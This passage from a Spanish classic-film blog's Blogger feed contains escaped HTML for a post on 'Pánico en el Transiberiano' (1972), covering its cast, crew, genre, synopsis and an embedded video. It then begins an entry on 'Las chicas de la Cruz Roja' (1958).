Lee\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=101297410\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Peter Cushing\"\u003E\u003Cimg alt=\"Peter Cushing\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/peter_cushing-204891147560934-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPeter Cushing\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=333779696\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Alberto de Mendoza\"\u003E\u003Cimg alt=\"Alberto de Mendoza\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/alberto_de_mendoza-086397096763538-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAlberto de Mendoza\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=421227378\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Silvia Tortosa\"\u003E\u003Cimg alt=\"Silvia Tortosa\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/silvia_tortosa-144781140684292-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESilvia Tortosa\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=957298554\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Telly Savalas\"\u003E\u003Cimg alt=\"Telly Savalas\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/telly_savalas-099395855381825-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETelly Savalas\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=602252503\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Julio Peña\"\u003E\u003Cimg alt=\"Julio Peña\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/julio_pena-158491477159353-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJulio Peña\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=151609472\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"George Rigaud\"\u003E\u003Cimg alt=\"George Rigaud\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/george_rigaud-021581164982874-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGeorge Rigaud\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=930548563\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ángel del Pozo\"\u003E\u003Cimg alt=\"Ángel del Pozo\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/angel_del_pozo-099885568096929-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EÁngel del Pozo\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=231188957\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Víctor Israel\"\u003E\u003Cimg alt=\"Víctor Israel\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/victor_israel-123468859962874-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EVíctor Israel\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=298644132\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Helga Liné\"\u003E\u003Cimg alt=\"Helga Liné\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/helga_line-027315383728400-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHelga Liné\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=576876284\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Alice Reinheart\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAlice Reinheart\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=360003591\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"José Jaspe\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJosé Jaspe\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=680479743\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Juan Olaguivel\"\u003E\u003Cimg alt=\"Juan Olaguivel\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/juan_olaguivel-203086547470882-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJuan Olaguivel\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=682190\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=898503025\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"John Cacavas\"\u003EJohn Cacavas\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=309409074\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Alejandro Ulloa\"\u003EAlejandro Ulloa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción España-Reino Unido;\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=167380817\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Granada Films\"\u003EGranada Films\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=775614137\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Benmar Productions\"\u003EBenmar Productions\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Distribuidora:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=325454787\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Scotia International\"\u003EScotia International\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=515360\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETrenes \/ Metros\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl cuerpo de un antropoide hallado en Manchuria por un científico inglés es trasladado a Londres a bordo del Transiberiano. Comienza así un viaje que estará plagado de intrigas y muertes en cuanto el fósil vuelva a la vida.\u003C\/dd\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/6721844283941:3?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1729126656063484261\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/panico-en-el-transiberiano-1972-hdtv.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1729126656063484261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1729126656063484261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/panico-en-el-transiberiano-1972-hdtv.html","title":"Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s72-c\/horror.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7409050083135386337"},"published":{"$t":"2024-04-02T18:14:00.000+02:00"},"updated":{"$t":"2024-04-02T18:14:37.366+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1958"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"}],"title":{"type":"text","$t":"Las chicas de la Cruz Roja (1958) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRsjNaEeTtWgKHdPn-VMkCalAAGYbHB8hEMKbMttxCy8rR_wJ_Ha9mh2brEQ32CDNesP4iyuGRxvQ1_ltvmN4TGI-zQdm3saxcOHboeS-3i6VRU16L9oykQ1KaT_wo8g1u9WVo9eouT8ewiiV6qgtmPgLvbmmtxLclm0RzsibxyycUdg5ECjioxs4JvhK_\/s1300\/las-chicas-de-la-cruz-roja-blu-ray-.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"902\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRsjNaEeTtWgKHdPn-VMkCalAAGYbHB8hEMKbMttxCy8rR_wJ_Ha9mh2brEQ32CDNesP4iyuGRxvQ1_ltvmN4TGI-zQdm3saxcOHboeS-3i6VRU16L9oykQ1KaT_wo8g1u9WVo9eouT8ewiiV6qgtmPgLvbmmtxLclm0RzsibxyycUdg5ECjioxs4JvhK_\/s320\/las-chicas-de-la-cruz-roja-blu-ray-.webp\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELas chicas de la Cruz Roja\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1958\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E83 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 